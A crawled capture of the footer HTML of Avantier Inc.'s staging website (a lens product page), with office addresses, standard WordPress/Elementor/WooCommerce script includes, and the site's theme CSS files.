				<div class="elementor-element elementor-element-4ccd7b1 elementor-widget elementor-widget-text-editor" data-id="4ccd7b1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>AUSTRALIA:</strong><br />1A Launder Street,<br />Hawthorn, Victoria 3122<br /><a href="tel:+61-03-9822-6679">+61 03-9822-6679</a><br /><a href="mailto:sales@avantierinc.com">sales@avantierinc.com</a></p>						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2eb4c89 e-con-full e-flex e-con e-child" data-id="2eb4c89" data-element_type="container">
				<div class="elementor-element elementor-element-c3a3682 elementor-widget elementor-widget-text-editor" data-id="c3a3682" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>HONG KONG:</strong><br />6/F Global Gateway Tower,<br />No.63 Wing Hong St. Kowloon<br /><a href="tel:+852-54993705">+852 54993705</a><br /><a href="mailto:sales-hk@avantierinc.com">sales-hk@avantierinc.com</a></p>						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5d94c9f e-con-full e-flex e-con e-child" data-id="5d94c9f" data-element_type="container">
				<div class="elementor-element elementor-element-ad9f116 elementor-widget elementor-widget-text-editor" data-id="ad9f116" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>HUNGARY:<br /></strong>1116 Budapest,<br />Fehérvári út 132-144<br /><a href="Tel: +36-70-317-8838">+36 70-317-8838</a><br /><a href="mailto:sales-hu@avantierinc.com">sales-hu@avantierinc.com</a></p>						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-75f5160 e-flex e-con-boxed e-con e-parent" data-id="75f5160" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-55228e7 e-con-full e-flex e-con e-child" data-id="55228e7" data-element_type="container">
				<div class="elementor-element elementor-element-e5dc4c6 elementor-widget elementor-widget-text-editor" data-id="e5dc4c6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>VIETNAM:</strong><br />Alpha Industrial Park, Tu Thon<br />Village, Yen My District, Hung<br />Yen Province 17721<br /><a href="tel:+842217308668">+84 221-730-8668</a><br /><a href="mailto:sales-vn@avantierinc.com">sales-vn@avantierinc.com</a></p>						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-eb3a95c e-con-full e-flex e-con e-child" data-id="eb3a95c" data-element_type="container">
				</div>
		<div class="elementor-element elementor-element-2812901 e-con-full e-flex e-con e-child" data-id="2812901" data-element_type="container">
				</div>
		<div class="elementor-element elementor-element-716dcc5 e-con-full e-flex e-con e-child" data-id="716dcc5" data-element_type="container">
				</div>
					</div>
				</div>
				</div>
		</div>				</div><!--/.col-sm-3-->
				<div class="col-md-12">
					<div id="block-40" class="widget widget_block widget_text">
<p></p>
</div><div id="block-78" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-1 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<div style="vertical-align: middle;">
© 2023 Avantier Inc. All rights reserved.
</div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<div class="social pull-right" style="vertical-align: middle;"> 
<a href="https://www.linkedin.com/company/avantier-inc" target="_blank" class="fa fa-linkedin" style="padding-right: 10px;"></a>           <a href="https://www.youtube.com/@AvantierInc." target="_blank" class="fa fa-youtube-play"></a>       </div>
</div>
</div>
</div>				</div><!--/.col-sm-3-->
				<div class="col-md-12">
					<div id="block-54" class="widget widget_block widget_text">
<p></p>
</div>				</div><!--/.col-sm-3-->
			</div><!--/.row-->
		</div><!--/.container-->
	</footer>



<div class="wpc-filters-overlay"></div>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<div id="is-popup-wrapper" style="display:none"><div class="popup-search-close"></div><div class="is-popup-search-form">							<style type="text/css" media="screen">
							#is-ajax-search-result-13131 .is-highlight { background-color: #e8969e !important;}
							#is-ajax-search-result-13131 .meta .is-highlight { background-color: transparent !important;}
							</style>
						<form data-min-no-for-search=1 data-result-box-max-height=400 data-form-id=13131 class="is-search-form is-form-style is-form-style-2 is-form-id-13131 is-ajax-search" action="https://staging.avantierinc.com/" method="get" role="search" ><label for="is-search-input-13131"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-13131" name="s" value="" class="is-search-input" placeholder="Search by Keyword or Resource" autocomplete=off /><span class="is-loader-image" style="display: none;background-image:url(https://staging.avantierinc.com/wp-content/plugins/add-search-to-menu/public/images/spinner.gif);" ></span></label><input type="hidden" name="id" value="13131" /></form></div></div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://staging.avantierinc.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7520-css' href='https://staging.avantierinc.com/wp-content/uploads/elementor/css/post-7520.css?ver=1721739173' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://staging.avantierinc.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.23.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-10548-css' href='https://staging.avantierinc.com/wp-content/uploads/elementor/css/post-10548.css?ver=1721739054' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-1{flex-wrap:nowrap;}
</style>
<link rel='stylesheet' id='ivory-ajax-search-styles-css' href='https://staging.avantierinc.com/wp-content/plugins/add-search-to-menu/public/css/ivory-ajax-search.min.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://staging.avantierinc.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://staging.avantierinc.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://staging.avantierinc.com/wp-content/plugins/post-grid/includes/blocks/popup/front-scripts.js?ver=6.6.4" id="pgpopup_front_script-js"></script>
<script type="text/javascript" src="https://staging.avantierinc.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.1.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/staging.avantierinc.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://staging.avantierinc.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.1.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://staging.avantierinc.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://staging.avantierinc.com/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" src="https://staging.avantierinc.com/wp-content/themes/illdy/layout/js/bootstrap/bootstrap.min.js?ver=3.3.6" id="illdy-bootstrap-js"></script>
<script type="text/javascript" src="https://staging.avantierinc.com/wp-content/themes/illdy/layout/js/owl-carousel/owl-carousel.min.js?ver=2.0.0" id="illdy-owl-carousel-js"></script>
<script type="text/javascript" src="https://staging.avantierinc.com/wp-content/themes/illdy/layout/js/count-to/count-to.min.js?ver=6.6.4" id="illdy-count-to-js"></script>
<script type="text/javascript" src="https://staging.avantierinc.com/wp-content/themes/illdy/layout/js/visible/visible.min.js?ver=6.6.4" id="illdy-visible-js"></script>
<script type="text/javascript" src="https://staging.avantierinc.com/wp-content/themes/illdy/layout/js/stickyjs/jquery.sticky.js?ver=6.6.4" id="illdy-stickyheader-js"></script>
<script type="text/javascript" id="illdy-stickyheader-js-after">
/* <![CDATA[ */
jQuery(".top-header").sticky({topSpacing:0,zIndex:99});
/* ]]> */
</script>
<script type="text/javascript" src="https://staging.avantierinc.com/wp-content/themes/illdy/layout/js/parallax/parallax.min.js?ver=1.0.16" id="illdy-parallax-js"></script>
<script type="text/javascript" src="https://staging.avantierinc.com/wp-content/themes/illdy/layout/js/plugins.min.js?ver=1.0.16" id="illdy-plugins-js"></script>
<script type="text/javascript" src="https://staging.avantierinc.com/wp-content/themes/illdy/layout/js/scripts.js?ver=1.0.16" id="illdy-scripts-js"></script>
<script type="text/javascript" src="https://staging.avantierinc.com/wp-content/themes/illdy-child/custom-search-modal.js?ver=1.0" id="custom-search-modal-js"></script>
<script type="text/javascript" src="https://staging.avantierinc.com/wp-content/themes/illdy-child/custom-search-filters.js?ver=1.0" id="custom_search_filters-js"></script>
<script type="text/javascript" id="kaliforms-submission-frontend-js-extra">
/* <![CDATA[ */
var KaliFormsObject = {"ajaxurl":"https:\/\/staging.avantierinc.com\/wp-admin\/admin-ajax.php","ajax_nonce":"83ced77fc8"};
/* ]]> */
</script>
<script type="text/javascript" src="https://staging.avantierinc.com/wp-content/plugins/kali-forms/public/assets/submissions/frontend/js/kaliforms-submissions.js?ver=2.3.49" id="kaliforms-submission-frontend-js"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://staging.avantierinc.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.6" id="ivory-search-scripts-js"></script>
<script type="text/javascript" id="ivory-ajax-search-scripts-js-extra">
/* <![CDATA[ */
var IvoryAjaxVars = {"ajaxurl":"https:\/\/staging.avantierinc.com\/wp-admin\/admin-ajax.php","ajax_nonce":"902565bbb1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://staging.avantierinc.com/wp-content/plugins/add-search-to-menu/public/js/ivory-ajax-search.min.js?ver=5.5.6" id="ivory-ajax-search-scripts-js"></script>
<script type="text/javascript" src="https://staging.avantierinc.com/wp-content/plugins/add-search-to-menu/public/js/is-highlight.min.js?ver=5.5.6" id="is-highlight-js"></script>
<script type="text/javascript" src="https://staging.avantierinc.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.23.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://staging.avantierinc.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://staging.avantierinc.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://staging.avantierinc.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://staging.avantierinc.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/staging.avantierinc.com\/wp-admin\/admin-ajax.php","nonce":"5388fc5b15","urls":{"assets":"https:\/\/staging.avantierinc.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/staging.avantierinc.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/staging.avantierinc.com\/cart","checkout_page_url":"https:\/\/staging.avantierinc.com\/checkout","fragments_nonce":"7ab527db96"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/staging.avantierinc.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://staging.avantierinc.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.23.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://staging.avantierinc.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.23.1","is_static":false,"experimentalFeatures":{"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"nested-elements":true,"e_lazyload":true,"display-conditions":true,"form-submissions":true,"mega-menu":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/staging.avantierinc.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/staging.avantierinc.com\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"d14e0f3821"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":9580,"title":"Stock-F-Theta%20Lenses%20-%20Avantier%20Inc.","excerpt":"","featuredImage":"https:\/\/staging.avantierinc.com\/wp-content\/uploads\/2023\/12\/Stock_F-Theta-Lenses-1024x536.png"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://staging.avantierinc.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://staging.avantierinc.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.23.0" id="pro-elements-handlers-js"></script>


  <style>
      </style>

  

  <style>
      </style>


  <style>
      </style>

<div data-pafe-ajax-url="https://staging.avantierinc.com/wp-admin/admin-ajax.php"></div>  <script>
    var post_grid_vars = {"siteUrl":"https:\/\/staging.avantierinc.com"}  </script>
  <style>
      </style>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://staging.avantierinc.com/wp-content/themes/illdy-child/style.css?ver=2.1.9
body_size: 9781
content:
/*
Theme Name: Illdy Child
Template: illdy
Theme URI: http://colorlib.com/wp/themes/illdy/
Author: Colorlib
Author URI: http://colorlib.com
Description: Illdy is a stunning multipurpose WordPress theme built based on Bootstrap frontend framework making it fully responsive and mobile friendly. This theme is well suited for business, landing page, portfolio or any other creative websites. This leaves heavy lifting to WordPress Customizer therefore you can create your website on live preview mode. Which means that you can see changes happen on your website in real time as you make them
Version: 2.1.9
Tested up to: 5.6
Requires PHP: 5.6
Tags: portfolio, entertainment, blog
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: blog, e-commerce, portfolio
Text Domain: illdy

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/

html, body {
	color: #000000;
	background-color: #FBFBFD;
	font-family: "Roboto", sans-serif;
}

h1, h2, h3, h4, h5, h6, #testimonials .section-content .testimonials-carousel .carousel-testimonial .testimonial-meta, #header .bottom-header h1, ul, li, .front-page-section .section-header .section-description, #header .top-header .header-navigation ul li, #header .top-header .header-navigation ul li.menu-item-has-children .sub-menu li a, #header .bottom-header h1, #header .bottom-header .section-description, #header .bottom-header .header-button-one, #header .bottom-header .header-button-two {
	font-family: "Roboto", sans-serif;
}

header, footer, footer a {
	color: #FBFBFD;
}

#header .header-logo-img {
	padding-bottom: 5px;
    max-height: 140px;
}

footer .locations {
	padding-left: 25px;
	padding-right: 25px;
    padding-top: 25px;
}

footer a:hover {
	color: #E1E1E1;
}

h1, h2, h3, h4, h5, h6 {
	font-weight: normal;
	margin: 5px 0px !important;
	line-height: normal;
}

p {
	margin-top: 15px !important;
	margin-bottom: 15px !important;
	font-size: 18px !important;
}

figure {
	margin-top: 30px !important;
	margin-bottom: 30px !important;
}

figure.aligncenter {
	text-align: center;
}

h1 {
	font-size: 40px;
	margin: 15px 0px !important;
}

h2 {
	font-size: 25px;
	margin: 15px 0px !important;
}

h3 {
	font-size: 15px;
}

h4 {
	font-size: 12px;
}

.red {
	color: #ff0000;
}



#header .top-header .header-navigation ul li a, #header .top-header .header-navigation ul li.menu-item-has-children .sub-menu li a {
	color: #333333;
}



.sub-menu li {
	float: left;
	width:30% !important;
}



.kaliforms-form-container, .kaliforms-form-container * {
	font-family: "Roboto", sans-serif;
}

.kaliforms-form-container h3 {
	font-size: 18px;
	font-weight: 700;
}

.kaliforms-form-container input[type="submit"] {
	color: #000000;
}

.kaliforms-form-container input[type="submit"]:hover {
	color: #ffffff;
}

.kaliforms-form-container hr {
	display: none;
}

.kaliforms-form-container label[for~="divider"] {
	font-size: 14px;
}

#header .top-header {
    padding-top: 5px;
    padding-bottom: 0px;
}



#header .clearfix {
	float: right;
}

#header .top-menu ul {
	list-style-type: none;
}

#header .top-menu ul li {
	float: left;
}

#header .top-menu ul li.search {
	padding-right: 5px;
}

#header .top-menu ul li.search a i {
	color: #000000;
	font-weight: bold;
}

#header .top-menu ul li.separator {
	color: #000000;
    padding-right: 10px;
}

#header .top-menu ul li.translate select {
	background-color: #ffffff;
	padding: 0 1em 0 0;
	margin: 0;
	font-family: inherit;
	font-size: inherit;
	cursor: inherit;
	line-height: inherit;
	color: #000000;
	font-weight: 600;
}

#header .top-header .header-navigation {
    float: left;
}

#header .top-header .header-navigation ul li a {
    font-size: 14px;
	line-height: 20px;
}

#header .top-header .header-navigation > ul {
    margin-top: 0px;
}

#header .top-header, #header .is-sticky .top-header {
	background-color: #FEFEFE !important;
}

#footer {
	background-color: #000000 !important;
}

#header .top-header .header-navigation #menu-primary-navigation > li.menu-item > a, #header .top-header .header-navigation #menu-primary-navigation > li.menu-item:hover > a {
	color: #000000 !important;
}
#header .top-header .header-navigation ul li.menu-item-has-children .sub-menu li a {
	white-space: nowrap;
}

#goog-gt-tt {
	display: none !important;
}

.goog-te-banner-frame {
	display: none !important;
}

.goog-te-menu-value:hover {
	text-decoration: none !important;
}

.goog-text-highlight {
	background-color: transparent !important;
	box-shadow: none !important;
}

body {
	top: 0 !important;
}

#google_translate_element2 {
	display: none !important;
}


#is-popup-wrapper {
  transition: opacity 1s ease;
}

.menu-item.search {
	position: relative;
    width: 250px;
    text-align: right;
}


.search-container {
	position: absolute;
	right: 0px;
	z-index: 1000;
	background-color: white;
	top: 0px;
	padding: 5px;
}

.search-container form {
	width: 100%;
	display: flex;
	justify-content: center;
}

.search-container form label {
	margin: 0px;
}

.search-container form label input {
	color: #000000;
	width: 175px;
	height: 25px;
}

.search-container form label .is-search-icon {
	background-color: #000000;
	border: none;
}

.search-container form button {
	background-color: transparent;
	border: none;
	padding-right: 10px;
	padding-left: 10px;
	color: #000000;
}

.search-container form button i {
	color: #000000 !important;
}

#comments #respond .comment-form #input-submit, input[type=submit] {
	background-color: #F1F0EF;
}

.quote-button {
    font-weight: bolder;
    background-color: #f5f5f7;
    color: #000;
    padding: 5px 15px;
    text-transform: uppercase;
	border: none;
	box-shadow: -3px 3px #d2d3d3;
	white-space: nowrap;
}

.quote-button span {
	white-space: nowrap;
	vertical-align: middle;
}

.quote-button img {
	padding-left: 5px;
	vertical-align: middle;
}

a, .markup-format a {
    color: #000000;
}

.a11y-speak-intro-text {
	display: none;
}

.multi-container {
	list-style: none;
	height: unset;
}

form input[type='text'] {
	background-color: #ffffff;
}

form .actions {
	padding-top: 50px;
	padding-bottom: 50px;
}

.kali-required-mark {
    color: red;
}

.why-avantier-image {
	vertical-align: middle;
}

.why-avantier-text {
	vertical-align: middle;
	margin-top: 40px;
	margin-left: 40px;
}

.innovative-header {
	margin-bottom: 0px;
	font-weight: bold;
}

.innovative-text {
	margin-top: 10px;
}

.optical-systems-header {
	display: inline-block;
	margin-top: 40px !important;
	font-weight: bold;
	font-size: 20px;
}

.optical-systems-item a {
	display: inline-block;
	width: 100%;
	text-align: center;
}

.optical-systems-item img {
	height: 100px;
	width: unset;
	text-align: center;
}

.optical-systems-item figcaption {
	text-align: center;
}

.markets-served-header {
	font-weight: bold;
}

.markets-served-item a {
	display: inline-block;
	width: 100%;
	text-align: center;
}

.markets-served-item img {
	height: 250px;
	text-align: center;
}

.markets-served-item figcaption {
	text-align: center;
}

.blogcategory {
  padding-top: 30px;
  padding-bottom: 30px;
}

.blogcategory:first-child {
  padding-top: 100px;
}

.blogcategory:last-child {
  padding-bottom: 100px;
}

.blogcategory h1 {
 	margin-top: 20px;
}

.blogcategory .btn-primary {
    font-weight: bolder;
    background-color: #f5f5f7;
    background-image: none;
    color: #000;
    padding: 5px 15px;
    text-transform: uppercase;
	border: none;
	box-shadow: -3px 3px #d2d3d3;
	white-space: nowrap;
}

.blogcategory .btn-primary:hover {
	background-color: #ffffff;
}

.blogcategory .blogcategory-viewall {
 	text-decoration: underline;
}

.update-header {
    width: 100%;
 	position: absolute;
    z-index: 2;
    bottom: 0px;
    text-align: center;
}

.update-header-card {
	height: 150px;
    background-color: rgba(255,255,255,.8);
    display: flex;
    padding: 25px;
    text-align: center;
    margin: auto;
    max-width: 350px;
}

.update-header-card-title {
    flex: 1;
    margin-right: 10px;
    width: 50%;
}

.update-header-card-title-text {
    display: block;
    height: 60px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    margin: auto;
    margin-bottom: 10px;
    color: #000000;
}

.update-header-card-url {
    margin: auto;
}

.update-header-card-image {
    flex: 1;
    object-fit: cover;
    padding: 5px;
    width: 50%;
}

.update-header-card-url {
	display: block;
    height: 30px;
    width: 110px;
    background-color: red;
    border-radius: 5px;
    color: white;
    margin: auto;
}

@media only screen and (max-width: 1400px) {
	#header .top-header .header-navigation {
        margin-left: 5px;
    }
}

@media only screen and (max-width: 1199px) {
	#header .top-header .header-navigation {
        display: none;
    }
	
    .open-responsive-menu {
        height: 100%;
        background: 0 0;
        padding: 26px 0;
		border: none;
		outline: 0;
        display: block;
        float: right;
    }

    .open-responsive-menu .fa {
        font-size: 22px;
        color: #000;
	}

	.open-responsive-menu:focus .fa {
		color: #f1d204;
	}
}

@media only screen and (max-width: 992px) {
	#header .top-menu {
		display: none;
	}
	
	.why-avantier-text {
		margin-top: 10px;
		margin-left: 0px;
	}
	
	.why-avantier-text p {
		text-align: center !important;
	}
  
    .update-header {
        position: relative;
    }
  
    .update-header-card {
        padding: 25px;
        margin-bottom: 20px;
    }
  
    .update-header .row div[class^='col-']:last-child .update-header-card {
        margin-bottom: 0px;
    }

    .update-header-card-title-text {
        display: block;
        margin-bottom: 5px;
    }
}

@media only screen and (max-width: 767px) {
    .update-header {
        padding-top: 240px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://staging.avantierinc.com/wp-content/uploads/elementor/css/post-9580.css?ver=1725369121
body_size: -38
content:
.elementor-9580 .elementor-element.elementor-element-66c115f{--display:flex;--background-transition:0.3s;}

--- FILE ---
content_type: text/css
request_url: https://staging.avantierinc.com/wp-content/uploads/elementor/css/post-7520.css?ver=1721739173
body_size: 2924
content:
.elementor-7520 .elementor-element.elementor-element-33c0cccc > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7520 .elementor-element.elementor-element-33c0cccc:not(.elementor-motion-effects-element-type-background), .elementor-7520 .elementor-element.elementor-element-33c0cccc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://staging.avantierinc.com/wp-content/uploads/2023/10/Dot-header.png");}.elementor-7520 .elementor-element.elementor-element-33c0cccc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 50px 50px 50px;}.elementor-7520 .elementor-element.elementor-element-33c0cccc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7520 .elementor-element.elementor-element-b0f25aa{color:var( --e-global-color-primary );}.elementor-7520 .elementor-element.elementor-element-b0f25aa > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7520 .elementor-element.elementor-element-5836549d .elementor-button-content-wrapper{flex-direction:row;}.elementor-7520 .elementor-element.elementor-element-5836549d .elementor-button{font-size:15px;font-weight:600;text-transform:uppercase;fill:#ffffff;color:#ffffff;background-color:var( --e-global-color-40d479a );border-radius:0px 0px 0px 0px;padding:15px 45px 15px 45px;}.elementor-7520 .elementor-element.elementor-element-5836549d .elementor-button:hover, .elementor-7520 .elementor-element.elementor-element-5836549d .elementor-button:focus{color:#ffffff;background-color:var( --e-global-color-40d479a );}.elementor-7520 .elementor-element.elementor-element-5836549d .elementor-button:hover svg, .elementor-7520 .elementor-element.elementor-element-5836549d .elementor-button:focus svg{fill:#ffffff;}.elementor-7520 .elementor-element.elementor-element-6c1f41f .elementor-button-content-wrapper{flex-direction:row;}.elementor-7520 .elementor-element.elementor-element-6c1f41f .elementor-button{font-size:15px;font-weight:600;text-transform:uppercase;fill:#ffffff;color:#ffffff;background-color:var( --e-global-color-40d479a );border-radius:0px 0px 0px 0px;padding:15px 45px 15px 45px;}.elementor-7520 .elementor-element.elementor-element-6c1f41f .elementor-button:hover, .elementor-7520 .elementor-element.elementor-element-6c1f41f .elementor-button:focus{color:#ffffff;background-color:var( --e-global-color-40d479a );}.elementor-7520 .elementor-element.elementor-element-6c1f41f .elementor-button:hover svg, .elementor-7520 .elementor-element.elementor-element-6c1f41f .elementor-button:focus svg{fill:#ffffff;}.elementor-7520 .elementor-element.elementor-element-6c1f41f > .elementor-widget-container{margin:20px 0px 0px 0px;}@media(max-width:1024px){.elementor-7520 .elementor-element.elementor-element-33c0cccc{padding:100px 25px 100px 25px;}}@media(max-width:767px){.elementor-7520 .elementor-element.elementor-element-33c0cccc{padding:50px 20px 50px 20px;}}

--- FILE ---
content_type: text/css
request_url: https://staging.avantierinc.com/wp-content/uploads/elementor/css/post-10548.css?ver=1721739054
body_size: 7812
content:
